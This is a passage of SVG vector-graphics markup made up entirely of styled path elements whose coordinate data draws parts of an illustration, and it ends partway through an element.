	<path class="st90" d="M150.7,48.5c1.3-0.4,1.9-1.7,2.9-2.4c0.3-0.2,0.4-0.3,0.6,0c1.8,2.1,4.1,3.4,6.4,4.8c-0.6,0.1-0.3,0.4-0.1,0.6
	c0.9,1,1.6,2,2.3,3.1c-0.3,0.1-0.5,0-0.7-0.1c-2.2-1.4-4.6-1.9-7-2.4c-2-0.4-4-0.6-5.9-1.4C148.9,49.8,149.5,48.9,150.7,48.5z"/>
	<path class="st5" d="M181.9,49.3c1.5-0.2,2.9,0.5,4.3,0.2c0.6-0.5,1.2-0.2,1.8,0c0.5,0.2,0.9,0.5,1,1.1c0,0.3,0.6,0.5,0.3,0.9
	c-0.4,0.6-0.8,1.2-1.2,1.8c-0.5,1.2-1.5,1.8-2.5,2.3c-0.4,0.2-1,0.5-0.8-0.5c0.3-0.5,0.8-0.8,1.2-1.2c0.3-0.3,0.4-0.7,0.3-1.2
	c-0.6,0.6-1.2,1.2-2.1,1.1c-1,0-1.8-0.2-2.2-1.2c-0.3-0.8-1.1-0.6-1.7-0.5c-2.2,0.7-3.7,2.4-5.6,3.6c-0.5,0.2-1,0.3-1.5,0.3
	c-0.4,0-0.6-0.1-0.3-0.5c1-0.2,1.5-1,2-1.7c1.5-1.4,2.7-3.3,4.8-4C180.5,49.5,181.1,49,181.9,49.3z"/>
	<path class="st66" d="M164.2,16.3c-0.2-1.2,0.1-1.5,1.4-1.2c0.8,0.2,1.4,0.2,2-0.4c0.5-0.4,0.9-0.3,0.8,0.4c0,0.5,0.1,0.9,0.5,1.3
	c0.5,0.6,0.7,1.3,0.2,2c-0.2,0.4-0.2,0.8,0,1.2c0.6,1.1,0,2.2-1.4,2.3C166.1,20.3,165,18.4,164.2,16.3z"/>
	<path class="st91" d="M174.6,79.8c0.7,0.4,0.5,0.9,0.2,1.4c-1,1.9-2.1,3.4-4.5,3.6c-1.4,0.1-2.7,0.4-4.1,0.1
	c-2.3-0.5-3.7-2.1-4.6-4.2c0.3-0.7,0.9-1,1.7-0.9c0.9,0.1,1.8,0,2.7,0.1c0.2,0.1,0.3,0.2,0.4,0.4c-0.5,0.6-1.3,0.2-1.9,0.4
	c-0.5,0.2-1.3,0.2-1.4,0.6c-0.2,0.5,0.5,0.9,0.9,1.3c0.8,1,2,1.1,3.2,1.2c1.4,0.1,2.8,0,4.2-0.3c0.9-0.1,1.6-0.8,1.6-1.5
	c-0.1-0.7-0.9-1.3-1.8-1.4c-0.6-0.1-1.2,0.4-1.8-0.2c0-0.3,0.2-0.5,0.4-0.5C171.4,79.8,173,79.5,174.6,79.8z"/>
	<path class="st92" d="M181.9,49.3c-2.3,0.5-4.2,1.9-5.8,3.6c-0.3,0.3-0.7,0.6-1.1,0.9c2-2.4,3.7-5.1,6.5-6.7
	c0.7-0.4,1.5-0.7,2.2-0.5c0.9,0.3,1.2-0.1,1.5-0.8c0,0.2,0,0.4,0,0.6c-0.2,0.8-0.2,1.7-0.5,2.4c-0.5,0.8-1.5,0.1-2.3,0.3
	C182.2,49.1,182.1,49.2,181.9,49.3z"/>
	<path class="st87" d="M192.1,58c0.1-0.3-0.2-0.8,0.3-1.1c0.2,0.7,0.2,1.4,0.6,1.9c-0.4,0.9-0.1,1.8-0.2,2.8c-0.3,2.9-1,5.7-3,8
	c-0.3,0.3-0.5,0.7-0.5,1.2c-0.5,0.5-0.4,1.3-0.9,1.7c0-0.6,0.2-1.2-0.4-1.8c-0.4-0.3,0-0.8,0.2-1.2c0.6-0.9,1.3-1.7,2-2.5
	c1-1.2,1.5-2.6,1.7-4.2C192.1,61.2,192.5,59.6,192.1,58z"/>
	<path class="st93" d="M166.3,80.2c-0.1-0.1-0.2-0.2-0.2-0.2c-0.1-0.1-0.1-0.3,0-0.4c2-0.4,4,0.1,6,0c1.9-0.1,3.6-0.7,5-2.2
	c-0.3-0.5-0.9,0-1.1-0.5c0.2-0.1,0.3-0.2,0.5-0.3c0.7,0,1.3-0.2,1.9-0.4c0.6-0.3,1.2-0.6,0.4-1.5c1.1,0.3,1.9,0.6,1.9,2
	c-0.9-1.1-1.4-0.5-1.9,0.1c-0.8,1.1-2,1.7-3.2,2.3c-0.4,0.2-0.9,0.3-1.1,0.8c-1.2,0.2-2.5,0.3-3.7,0.2c-0.5,0-1.1,0-1.5,0.5
	C168.3,81,167.3,81.1,166.3,80.2z"/>
	<path class="st94" d="M153.4,80.7c-0.9-1.5-1.8-2.9-2.7-4.4c-0.3-1.4-0.8-2.7-1.9-3.8c-1-0.9-1.7-2-1.8-3.4c1.5,0.8,2.7,1.8,3.9,3
	c0.3,0.3,0.5,0.6,0.2,0.9c-0.9,0.7-0.4,1.4-0.1,2c0.8,1.6,1.6,3.1,2.4,4.7C153.4,80,153.7,80.3,153.4,80.7z"/>
	<path class="st95" d="M185,55.2c-0.2,0.5,0,0.4,0.4,0.3c1.1-0.5,1.9-1.4,2.7-2.2c-0.1,1.4-1,2.5-2.4,2.8c-2.3,0.5-4.5,0.4-6.9,0.1
	c-1.9-0.2-3.8-0.2-5.6,0.1c-0.4,0.1-0.9,0.3-1-0.1c-0.1-0.5,0.4-0.7,0.8-0.7c0.4,0.6,0.5,0.6,1.8-0.1c2.7-0.2,5.4-0.1,8.1-0.1
	C183.6,55.3,184.2,54.8,185,55.2z"/>
	<path class="st96" d="M166.1,79.5c0,0.1,0,0.3,0,0.4c-0.7,0-1.3,0-2,0c-0.9-0.1-1.8,0.1-2.4,0.7c0.1-0.7-0.2-1.2-1-1.4
	c-1.7-0.5-2.6-2-3.5-3.3l0,0c0.8,0.1,1.5,0.7,2.4,0.9c1.2,0.2,2.3,0.5,3.5,0.1c0.2,0,0.4,0,0.4,0.1c0.1,0.3-0.2,0.3-0.3,0.3
	c-1.2,0.1-2.4,0.6-3.7,0.2C159.9,78.9,161.6,79.5,166.1,79.5z"/>
	<path class="st97" d="M162.3,54.5c0.2,0.1,0.3,0.1,0.5,0.2c0.3,0.4,1.4,0.2,1.1,1c-0.3,0.6-0.9-0.1-1.3-0.2c-0.9-0.2-1.9-0.2-2.8,0
	c-2.6,0.4-5.2,0.1-7.7,0.4c-1.1,0.1-2-0.5-2.8-1.3c-0.3-0.3-0.5-0.8-1-0.7c-0.1,0-0.1,0-0.1,0c0.3-0.6,0.7-0.4,1.1-0.2
	c2.6,1.7,5.5,1.6,8.4,1.5c1.4,0,2.7-0.3,4.1-0.3c0.3,0,0.1-0.2,0.2-0.3C162,54.3,162.2,54.4,162.3,54.5z"/>
	<path class="st66" d="M155,42.2c-0.8,0.2-0.4-0.3-0.3-0.5c0.6-1.6,0.9-3.2,0.8-4.9c0.5-0.2,0.5-0.6,0.5-1.1
	c-0.1-0.8,0.4-1.3,0.8-1.8c0.5-0.5,0.6-0.1,0.6,0.3c-0.3,1.2-0.7,2.4-1.2,3.5c-0.3,1-0.3,2.1-0.7,3C155.2,41.2,155,41.7,155,42.2z"
	/>
	<path class="st98" d="M165.1,70.6c0.1,0,0.2,0,0.2,0c0.6,0.3,1.3,0.5,1.7,1.2c0,0-0.2,0.2-0.2,0.2c-0.7-0.4-1.5-0.2-2.1-0.7
	c-0.2-0.1-0.3-0.3-0.2-0.5C164.6,70.7,164.9,70.6,165.1,70.6z"/>
	<path class="st99" d="M172.1,71.9c-0.4,0-0.6-0.1-0.5-0.4c0.2-0.6,0.7-0.9,1.3-1c0.3-0.1,0.7,0.1,0.6,0.4
	C173.4,71.6,172.6,71.6,172.1,71.9z"/>
	<path class="st100" d="M177.4,46c0.6-0.6,0.1-1.3,0.3-2c0.4,1,0.1,1.9,0.3,3C177.4,46.8,177.5,46.4,177.4,46z"/>
	<path class="st24" d="M155.5,40.8c0.1-1,0.2-2.1,0.7-3C156.1,38.8,156,39.8,155.5,40.8z"/>
	<path class="st96" d="M157.1,76c-0.4,0.3-0.8,0.2-0.8-0.4c0-0.2,0.1-0.5,0.4-0.5C157.4,75.1,157.1,75.7,157.1,76
	C157.1,76,157.1,76,157.1,76z"/>
	<path class="st100" d="M177.2,41.7c0.1,0.9,0.1,1.8,0,2.6C176.9,43.5,176.9,42.6,177.2,41.7z"/>
	<path class="st101" d="M275.5,284.8c0.9,0.9,0.5,2,0.3,3c-0.1,0.4-0.7,0.9-1.4,0.5c-3.6-1.8-7.5-2.8-11.4-3.3
	c-2.9-0.4-5.9-0.1-8.8-0.1c-2.4,0-4.6,0.5-6.9,0.8c-4.1,0.7-8,1.8-11.4,4.2c-0.8,1.1-2,1.4-3.1,2.2c-2.8,2-5.9,3.6-9,5.2
	c-1.6,0.8-3.3,0.9-5,1.4c-1.8,0.6-3.6,0.3-5.4,0.5c-0.7,0.1-1.3,0-2,0.2c-1.9,0.4-3.9,0.2-5.9,0.5c-4.4,0.7-8.8,1.2-13.2,2
	c-3,0.5-6,1-9,1.7c-3.2,0.8-6.4,1.8-9.5,2.9c-3.6,1.3-7.3,2.2-10.9,3.4c-5.4,1.7-10.9,3.2-16.3,4.6c-3.9,1-7.7,2.3-11.7,3
	c-0.6,0.4-1.2,0.2-1.8,0.4c-3.2,0.9-6.4,1.3-9.6,1.9c-1,0.1-2,0.3-2.9,0.6c-5.7,1.5-11.5,2.4-17.3,3.2c-4.5,0.6-8.9,1.3-13.5,1.2
	c-1.4,0-2.7-0.1-4.1-0.2c-3-0.3-6-0.6-9-0.8c-0.9-0.1-1.3-0.6-1.7-1.3c-1.2-2.4-1.5-5-1.6-7.7c-0.2-5.8,0.6-11.5,2.5-17
	c1-2.8,2.6-5.3,3.9-7.9c0.5-0.9,1-1.8,1.5-2.7c0.9-0.8,1.7-1.6,2.6-2.3c0.2-0.5,0.7-0.7,1.2-0.9c0.3-0.1,0.6-0.2,0.9-0.2
	c2.4,1.3,5.1,0.9,7.7,1.4c2.7,0.6,5.3,1.4,7.9,2.5c1.4,0.6,2.7,1.5,4.3,1.7c0.9-0.1,1.5,0.5,2.2,0.8c1.4,0.7,2.8,1.3,4.3,1.9
	c0.4,0.2,1.1,0.2,1.1,0.9c-0.2,0-0.4,0-0.4,0c-0.2,0.3,0.1,0.3,0.2,0.4c1.1,0.8,2.3,1,3.6,1.4c2,0.7,4.2,1,6.1,1.9
	c-1.7,0.8-3.4,0.1-5.1-0.2c-4.6-1-8.7-3.1-13.1-4.7c-3.7-1.3-7.4-2.6-11.4-2.3c-2.8,0.2-5.5,1-7.8,2.7c-1.6,1.2-2,3.1-2.6,4.8
	c-1,3.1-1.5,6.2-1.6,9.4c0,0.5,0,1.1,0.1,1.6c0.2,0.7,0.6,1.1,1.3,1.1c2.1-0.1,4.2,0,6.4-0.2c2.8-0.2,5.7-0.2,8.5,0
	c2.2,0.1,4.3-0.1,6.5-0.2c1.7-0.1,3.3-0.1,4.9,0c1.8,0.1,3.7-0.1,5.5-0.2c1.3-0.1,2.7-0.1,4-0.2c2.1,0,4.2,0.1,6.4-0.2
	c1.6-0.2,3.2,0.1,4.8,0.1c2.9,0,5.8-0.2,8.7-0.5c5.8-0.7,11.5-1.7,17.2-3.1c3.4-0.8,6.8-1.9,10.2-2.7c4.1-1,8.2-2.2,12.4-2.9
	c5.6-0.9,11.2-2,16.8-3.1c3-0.6,6.1-1,9.2-1.1c3.1-0.1,6.1-0.5,9.2-0.8c1.4-0.1,2.8-0.1,4.1-0.1c1,0,1.8-0.3,2.3-1.1
	c0.5-0.7,1.2-1.1,2-1.4c3.6-1.7,7.2-3.6,10.7-5.5c6.6-3.7,13.5-6.2,21.2-6.1c2.6,0,5.2,0.6,7.7,1.2c1.7,0.4,3.3,0.7,5,0.6
	c1.8-0.1,3.5,0.5,5.1,1.3C273,283.5,274.2,284.2,275.5,284.8z"/>
	<path class="st7" d="M85.6,324.5c3-0.1,5.9-0.1,8.9-0.3c2-0.1,4-0.6,6.1-0.8c5.7-0.5,11.3-1.7,16.9-2.7c1-0.2,2-0.4,3.1-0.5
	c0.1,0,0.1,0.1,0.1,0.1c0,0-0.1,0.1-0.1,0.1c-0.2,0-0.5,0-0.5,0.1c-0.1,0.2,0.1,0.3,0.3,0.4c-0.4,0.7-1.1,0.6-1.7,0.7
	c-1.2,0.1-1.9,0.7-1.8,1.4c0.1,0.9,1.1,1.4,2.3,1.1c0.7-0.2,1.5-0.4,2.3-0.4c-1,0.6-2,0.9-3.2,1c-3.6,0.3-7.3,0.4-10.9,0.5
	c-2.9,0.1-5.8,0.5-8.7,0.4c-3.6-0.1-7.2-0.2-10.7-0.9C87.1,324.6,86.3,325,85.6,324.5z"/>
	<path class="st102" d="M85.1,284.1c-0.4,0.2-0.8,0.4-1.2,0.7c-1-1.8-2.7-1.8-4.4-1.5c-0.9,0.1-1.8,0.3-2.6,0.6
	c-2.2,0.9-4.2,0.5-6.1-0.7c-1.9-1.1-3.9-1.4-6-0.7c-1.9,0.6-3.5,0.3-4.8-1.3c-0.4-0.5-0.9-0.9-1.6-1c0.5-0.7,1.2-0.9,1.9-1.1
	c0.1,0.1,0.3,0.1,0.4,0.2c1.5,2,3.6,1.6,5.6,1.3c2.2-0.3,4.3-0.4,6.2,1c0.8,0.6,1.7,0.6,2.6,0.2c2.3-1,4.7-1.1,7.2-0.7
	c0.9,0.2,1.7,0.5,2.4,1.2C85.2,282.8,85.5,283.4,85.1,284.1z"/>
	<path class="st66" d="M140.8,51.4c0.1-1.2,0.2-2.5,0.2-3.7c-0.2-1.3-0.2-2.5,0.4-3.7c0.6-1.4,0.6-2.9,0.9-4.3
	c-0.2,0.6-0.3,1.2-0.5,1.8c-0.1,0.3-0.1,0.8-0.6,0.8c-0.5,0-0.5-0.5-0.5-0.9c0-1.1-0.1-2.1-0.3-3.2c0-0.3,0.3-0.9-0.5-0.5
	c-0.2,0.1-0.1-0.4-0.2-0.7c0-0.2,0.1-0.5-0.1-0.7c-0.3-4.4,0-8.7,1.7-12.8c0.4-0.4,0.1-1,0.2-1.4c0.2-0.1,0.3-0.2,0.5-0.4
	c0.9-0.8,0.9-0.7,1.5,0.4c0.7,1.5,0.5,2.7-0.3,4c-0.2,0.3-0.2,0.7-0.2,1.1c0,2.1,0.2,4.2-0.4,6.3c-0.2,0.5,0,1,0.6,1.3
	c1.1,0.5,1.8,1.4,1.7,2.8c-0.1,2.1-0.2,4.2-0.4,6.3c-0.1,0.5-0.2,0.9-0.6,1.2c-0.6,0.5-0.8,1.3-0.8,2c0,1.2-0.4,2.2-1.1,3.1
	c-0.4,0.5-0.5,1.2-0.7,1.8C140.6,52.1,140.9,51.6,140.8,51.4z"/>
	<path class="st24" d="M175.4,8.7c4.6,0,8.1,1.4,11.1,3.9c0.8,0.6,1.4,1.5,1.1,2.8c-0.2,1.2,0.1,2.3,0.3,3.5c0.1,0.7,0.5,1.7-0.1,1.9
	c-0.6,0.3-1-0.8-1.3-1.3c-0.9-1.6-1.8-3.2-3.1-4.5c-1.8-1.9-3.8-3.5-6.4-4c-1.7-0.4-3.6-0.4-5.2,0.4c-1.8,0.8-3.6,1.4-5.2,2.5
	c-0.6,0.4-1,0.2-1.2-0.3c-0.2-0.5-0.9-1-0.1-1.6c0.3-0.2,0.6-0.5,1-0.7C169.4,9.6,172.6,8.8,175.4,8.7z"/>
	<path class="st24" d="M172.9,13.7c-1-0.9-0.3-1,0.4-1.3c2.2-0.7,3.9,0.2,5.5,1.5c2,1.7,3.2,4,4.4,6.3c0.3,0.6,0.6,1.3,0.9,1.9
	c0.1,0.3,0.2,0.6,0,0.8c-0.3,0.2-0.4-0.2-0.6-0.4c-1.8-2-3.5-4.1-5.3-6.1c-1.1-1.2-2.4-2.3-4.2-2.6c3.4,2.1,6,5.1,8.2,8.7
	c-1.9-0.5-3.5-0.6-4.8-2.2c-1.6-2-3.9-3.4-6.3-4.3c-0.2-0.1-0.4-0.1-0.5-0.2c-0.4-0.3-0.7-0.7-0.7-1c0-0.4,0.6-0.4,0.9-0.5
	C171.5,14,172.1,13.9,172.9,13.7z"/>
	<path class="st66" d="M147.8,24.1c-0.1,0.4-0.2,0.6-0.2,0.9c0,0.6-0.3,1.5,0.6,1.7c0.8,0.2,1.5-0.2,2-1c0.2-0.3,0.2-0.7,0.3-1
	c0.1-0.3,0.4-0.5,0.8-0.4c0.5,0.1,0.3,0.5,0.2,0.8c-0.5,1.5-1,3-1.5,4.5c-0.1,0.5-0.3,1-0.8,1.1c-1.5,0.5-1.5,1.8-1.6,3
	c-0.1,0.7-0.1,1.5-0.4,2.2c-0.2,0.3-0.4,0.5-0.8,0.4c-0.3-0.1-0.3-0.4-0.2-0.7c0.1-0.7,0.4-1.4,0.4-2.1c0-0.8-0.3-1.5-1.1-1.9
	c-0.6-0.2-0.9-0.8-0.7-1.4c0.8-2,1.9-3.9,2.6-6C147.5,24.1,147.6,24.1,147.8,24.1z"/>
	<path class="st24" d="M188.9,28.3c-1.1-0.9-1.9-2.2-2.5-3.4c-1.7-3.6-3.6-7-5.9-10.3c-0.4-0.5-0.8-1-1.3-1.3
	c-0.2-0.1-0.4-0.2-0.3-0.5c0.1-0.3,0.4-0.2,0.6-0.1c1,0.4,1.7,1.2,2.6,1.9c2.1,1.7,3.2,4.1,4.5,6.4c0.5,1,1.1,2,1.6,3
	C188.9,25.4,188.9,26.8,188.9,28.3z"/>
	<path class="st24" d="M154,33.7c0.3-4.3,1.5-8.3,5-11.2c0.1-0.1,0.3-0.1,0.4-0.2c0.5-0.2,1.2-0.5,1.6-0.1c0.4,0.5-0.7,0.5-0.6,1.1
	c0.3,0.4,0.7-0.2,1,0.2c-0.1,0.5-0.5,0.7-0.8,1c-0.2,0.1-0.3,0.2-0.5,0c-0.6-0.5-0.6-0.5-1.1,0.1c-1.4,1.6-1.7,3.9-3,5.6
	C155,31.2,154.5,32.5,154,33.7z"/>
	<path class="st66" d="M160.9,14.7c0.6-1,0.7-2.1,0.8-3.3c0-0.4,0.5-0.5,0.8-0.6c0.4,0,0.5,0.3,0.5,0.6c0,0.1,0.1,0.2,0.1,0.3
	c0.7,1,0.8,1.8-0.5,2.5c-0.5,0.3-0.8,1-0.5,1.7c0.2,0.5,0.2,0.9-0.4,1c-0.6,0.1-0.7-0.4-0.6-0.9C161.2,15.6,161.2,15.2,160.9,14.7z"
	/>
	<path class="st24" d="M168.2,9.3c1.1-1.5,2.7-1.6,4.3-1.4C171.3,8.9,169.6,8.7,168.2,9.3z"/>
	<path class="st24" d="M153.2,18c-0.7,1-1.1,2.2-2.1,3.1C151,19.2,151.4,18.5,153.2,18z"/>
	<path class="st66" d="M171.8,20.7c-0.5-0.1-1.2,0-1.3-0.6c-0.1-0.5,0.4-1,0.8-0.9c0.5,0.1,1.1,0.5,1.3,1.1
	C172.7,20.8,172.1,20.7,171.8,20.7z"/>
	<path class="st66" d="M149.6,21.5c-0.1,0.5-0.1,1.1-0.9,1.3c-0.3,0.1-0.6-0.1-0.5-0.4c0.2-0.6,0.4-1.4,1.1-1.5
	C149.6,20.8,149.5,21.2,149.6,21.5z"/>
	<path class="st66" d="M160.9,20.5c0.5-0.3,0.9-0.5,1.4-0.5c0.3,0,0.7-0.1,0.7,0.4c0,0.4-0.3,0.6-0.7,0.6
	C161.8,21,161.4,20.8,160.9,20.5z"/>
	<path class="st66" d="M142,52.8c0,0.2,0,0.5,0,0.7c-0.4,0.3-0.1,0.9-0.4,1.3C141,53.8,141.2,53.1,142,52.8z"/>
	<path class="st24" d="M185.9,10.8c0,0.4,0.3,0.6,0.5,1c-0.7-0.1-1-0.8-1.8-1.2C185.3,10.3,185.7,10.3,185.9,10.8z"/>
	<path class="st66" d="M166.8,22.6c-0.3,0.3-0.6,0.4-0.9,0.1c-0.2-0.2-0.1-0.5,0.2-0.6C166.7,21.8,166.5,22.6,166.8,22.6
	C166.8,22.6,166.8,22.6,166.8,22.6z"/>
	<path class="st32" d="M171.8,6.3c0.3-0.2,1,0.4,0.9-0.4c0.3,0,0.6,0,0.7,0.3c0.1,0.3-0.2,0.3-0.4,0.4c-0.3,0-0.6,0-0.9,0
	C171.9,6.5,171.9,6.4,171.8,6.3z"/>
	<path class="st24" d="M174.3,19.1c0.8,0,1,0.3,1.2,0.8C174.9,19.9,174.8,19.5,174.3,19.1z"/>
	<path class="st19" d="M267.2,307c0.4,1,1.1,2,0.4,3.1c-0.4,0-0.5-0.3-0.7-0.6c-1.3-3-3.8-4.8-6.3-6.7c-2.1-1.6-4.5-2.8-6.9-3.8
	c-1.9-0.8-3.7-1.9-5.8-2.2c-1.2-0.2-2.4-0.4-3.6-0.4c-0.4,0-0.8,0-1.1-0.3c-0.3-0.6-0.1-1.1,0.3-1.7c0.7-0.4,1.5-0.3,2.2-0.2
	c4.7,0.6,8.9,2.4,12.7,5.1c0.1,0.1,0.2,0.2,0.3,0.4c1.3,1.1,2.6,2.2,4.2,2.8c0.3,0.1,0.6,0.4,0.8,0.7c0.4,1.2,1.7,1.5,2.4,2.5
	C266.4,306.2,266.8,306.6,267.2,307z"/>
	<path class="st103" d="M154.5,295.9c-2.7,0.2-4.9-1.2-7-2.5c-0.8-0.5-1.1-1.1-0.6-2.1c0.9-2.1,1-4.3,0.8-6.6
	c-0.1-1.1-0.8-1.8-1.4-2.5c-0.4-0.5-0.9-0.8-1.4-1.2c-0.1-0.3-0.4-0.6-0.1-0.9c0.3-0.2,0.5,0,0.7,0.2c3,1.5,6,2.9,9.1,4
	c0.2,0.1,0.4,0.2,0.7,0.1c0.1-0.4-0.2-0.4-0.4-0.5c-3.4-1.2-6.4-3.1-9.7-4.6c-3.3-1.6-6.6-3.1-10-4.4c-0.9-0.3-1.9-0.2-2.9-0.3
	c-0.3,0-0.7,0-0.8-0.4c-0.1-0.5,0.4-0.3,0.7-0.4c2.2-0.6,4.5-0.3,6.8,0c7.1,0.8,14,3,21,4.3c5.1,1,10.2,1.9,15.4,2.5
	c3.1,0.4,6.3,0.1,9.4-0.3c1.2-0.1,2.3-0.6,3.5-0.3c0.1,0.5-0.2,0.7-0.6,1c-2.1,1.5-2.4,3.7-2.1,6c0,0.2,0,0,0,0.1
	c0.5,2.9,0.2,3.2-2.6,4c-4,1.2-8.1,2.1-12.2,2.7c-3.7,0.6-7.3,1.3-11.1,1.6c-1.3,0.1-2.6,0.5-4,0.6
	C155.4,296.2,154.9,296.3,154.5,295.9z"/>
	<path class="st104" d="M154.5,295.9c8.7-1.1,17.4-2.1,26-4.3c1.3-0.3,2.6-0.8,4-1.2c1-0.3,1.3-0.9,1.1-1.9c-0.2-1.3-0.5-2.7-0.3-4.1
	c0.3-2,1.6-3.3,3-4.4c1.3-0.4,2.5-1.1,3.9-1.3c0.8-0.1,1.6,0.3,2.4-0.1c2.3-0.4,4.5-0.1,6.6,0.9c1.9,0.8,3.8,1.7,5.9,2
	c1.2,0.2,2.4,0.4,3.6,0.1c0.5-0.1,1-0.2,1.4,0.2c-0.4,0.4-1,0.2-1.4,0.5c-1.2,0.3-2.5-0.1-3.8,0.3c-1.6,0.1-2.9-0.7-4.2-1.3
	c-1.6-0.7-3.2-1.5-4.9-1.6c-2.7-0.1-5.5-0.3-8.1,1c-1.6,0.8-2.5,2.2-2.8,4c-0.2,1-0.2,2-0.3,3c-0.1,0.9,0.2,1.1,1,0.8
	c1.7-0.5,3.3-1.3,4.6-2.5c1.3-1.2,2.8-1.4,4.4-1.1c2.1,0.4,4.2,0.9,6.4,0.9c0.5,0,1,0.1,1.5,0c0.3,0,0.7,0,0.8,0.3
	c0.1,0.3-0.3,0.5-0.5,0.7c-0.2,0.1-0.4,0.1-0.5,0.2c-0.5,0.3-1,0.3-1.6,0.3c-1,0-2.1,0-3.1,0c-2.4-0.5-4.6-0.2-6.7,1.1
	c-1.7,0.9-3.5,1.5-5.4,2c-4.4,1.1-8.7,2.5-13.1,3.4c-6.9,1.5-14,2.1-21,3.1c-0.6,0.1-1.2,0.2-1.7-0.3
	C152.5,296,153.6,296.3,154.5,295.9z"/>
	<path class="st105" d="M212.2,282c-4.2,0.8-8-0.6-11.7-2.4c-1-0.5-2.1-0.6-3.2-0.6c-0.9,0-1.7,0-2.6-0.2c0.8-1.1,2.1-0.9,3.1-1.2
	c2.3-0.5,4.5-0.8,6.8-1.1c2.6-0.3,5.2-0.5,7.9-0.3c0.1,0,0.2,0.1,0.4,0.3c-2.9,0.7-5.7,1.1-8.5,2c1,0.5,1.8,0,2.6,0
	c1.2-0.1,2.2-0.7,3.1,0.9c0.5,0.8,1.9,0.7,2.9,0.5c0.7-0.1,1.3-0.3,2,0.2c0.4,0.3,0.9,0.1,1.4-0.1c0.3-0.1,0.7-0.2,0.6,0.4
	C215.5,281.4,213.8,281.4,212.2,282z"/>
	<path class="st106" d="M185.7,275.8c-0.3,0.5-1,0.6-1.4,0.9c-2.9,0.6-5.9,0.8-8.9,0.6c-5.1-0.2-10.3-0.6-15.3-2
	c-0.4-0.1-1,0-1.4-0.3c-0.3-0.4-0.7-0.7-0.7-1.2c0.5-0.3,0.9,0,1.3,0.1c2.5,0.8,5,1.6,7.7,1.8c5,0.5,10.1,1,15.1,0.4
	c0.7-0.1,1.5-0.3,2.2-0.5C184.8,275.6,185.3,275.4,185.7,275.8z"/>
	<path class="st107" d="M134.9,279.3c-0.5,0-1.1,0.1-1.6,0.1c-3.1-0.2-6.1-0.7-9.1-1.2c4.2-0.9,8.3-0.4,12.5,0.7
	C136.1,279.4,135.4,278.9,134.9,279.3z"/>
	<path class="st108" d="M128.5,280.3c-4.7,0.5-8.9-0.8-12.5-3.8c0.9-0.2,1.5,0.6,2.3,0.8c3.2,0.9,6.3,2.1,9.7,2.5
	C128.3,279.9,128.5,280,128.5,280.3z"/>
	<path class="st109" d="M243.3,296.1c4.3-0.2,8,1.5,11.8,3.2c3.8,1.8,7.3,4.1,10.2,7.2c1,1.1,1.5,2.4,2.3,3.6c1.1,2.6,1.9,5.2,2,8
	c-0.2,3.6-1.2,6.9-3.1,9.9c-1.4-0.3-1.8-0.7-1.7-1.9c-0.5-0.1-0.8,0.2-1.2,0.4c-1.5,0.7-3.1,1.4-4.7,1.8c-0.9,0.2-1.6,0.5-2.2,1.2
	c-0.4,0.4-0.9,0.5-1.4,0.7c-1,0.7-2.1,1.1-3.3,1.2c-1.6,0.4-3.2,0.7-4.8,1.2c-1.4,0.4-2.7,0.4-4.1,0.7c-1.3,0.3-2.6-0.1-3.8,0.2
	l-0.1,0c0,0-0.1,0-0.1,0c-2.9,0.1-5.9,0.6-8.8,0.4c-4.8-0.2-9.6-0.4-14.3-0.9c-9.2-0.9-18-3.7-26.8-6.7c-5.7-2-11.3-4.3-17-6.3
	c-4.4-1.6-8.8-3.4-13.3-4.8c-1.3-0.4-2.7-0.7-3.9-1.4c-1.2-0.6-2.5-0.5-3.6-0.1c-2.7,0.9-5.6,1.4-8.4,2.1c-2.4,0.6-4.9,0.9-7.3,1.4
	c-0.3,0.1-0.6,0.1-0.9,0c2.1-0.6,4.2-1.3,6.2-1.9c5.1-1.4,10.2-2.7,15.3-4.1c5.3-1.5,10.7-3,16-4.7c2.9-0.9,5.8-2,8.8-2.8
	c4.3-1.2,8.8-1.8,13.2-2.6c2.9-0.5,5.9-0.6,8.8-1.2c2.8-0.6,5.7-0.5,8.5-0.8c1.8,0.1,3.6-0.3,5.4-0.1c0.1,0.1,0.1,0.2,0,0.4
	c-1.6,0.8-3.3,0.6-5,0.7c-4.3,0.3-8.5,0.5-12.7,1.4c-3.6,0.8-7.2,0.9-10.8,1.7c-2.6,0.5-5.3,0.8-7.7,1.8c5.6,0.5,11.3,0.3,17-0.4
	c1,0.2,2-0.3,3,0c0.3,0.6-0.3,0.7-0.6,0.9c-0.8,0.3-1.6,0.4-2.4,0.5c-3.6,0.4-7.2,0.6-10.8,0.7c-2,0-4.1,0-6.1-0.2
	c-0.7-0.1-1.3,0-2,0.2c-4.3,1.4-8.7,2.6-12.9,4.3c-1.4,0.6-2.8,1.3-3.8,2.5c-0.6,0.8-0.5,1.2,0.4,1.5c3.2,1.1,6.4,2.5,9.6,3.7
	c0.2,0.1,0.5,0.1,0.7,0.2c3,0.8,5.9,2.1,8.7,3.3c2.1,0.9,4.3,1.8,6.4,2.6c7.1,2.6,14.3,4.5,21.7,6.2c3.1,0.7,6.3,0.9,9.5,1.1
	c3,0.2,6,0.5,9.1,0.6c3.4,0.2,6.8,0.2,10.2-0.2c2-0.3,4,0,6-0.6c1.4-0.4,2.9-0.7,4.2-1.4c2-1.1,4.1-1.9,6.4-2.8
	c-2-0.4-3.7-0.4-5.4-0.8c-2.4-0.4-4.7-0.7-7.1-1c-1.9-0.2-3.5-1-4.5-2.8c-0.1-0.2-0.3-0.5-0.3-0.8c-0.1-0.3-0.2-0.6,0.1-0.7
	c0.3-0.2,0.5,0,0.8,0.1c0.6,0.4,1.2,0.9,1.9,1.2c3.6,1.4,7.2,2.2,11.1,1.7c1.7-0.2,3.4,0,5-0.4c0.9-0.3,1.5-0.7,1.4-1.7
	c-0.7-5.3-1.1-10.7-3.2-15.8c0-0.1-0.1-0.2-0.2-0.3c-1.6-2.7-3.4-5.2-6.1-6.9c-1.6-1-3.2-1.6-5.1-1.6c-3.8-0.2-7.6,0.2-11.3,0.7
	c-2.3,0.3-4.6,1-6.8,1.8c-2.8,1.1-5.9,1.5-8.7,2.6c-3,1.1-6.1,1.1-9.1,1.4c-0.5,0-1,0.1-1.3-0.3c0-0.5,0.5-0.5,0.9-0.6
	c1.5-0.3,3-0.6,4.6-0.9c0.8,0,1.6-0.3,2.4-0.5c6.6-1.9,13.2-3.8,19.9-5.2c2.7-0.6,5.5-0.8,8.3-1.1
	C242.5,295.8,242.9,295.8,243.3,296.1z"/>
	<path class="st3" d="M149.5,317.7c1.2,0.2,2.4,0.4,3.6,0.6c0.4,0.1,0.8,0.2,0.7,0.6c-0.1,0.5-0.5,0.2-0.8,0.1
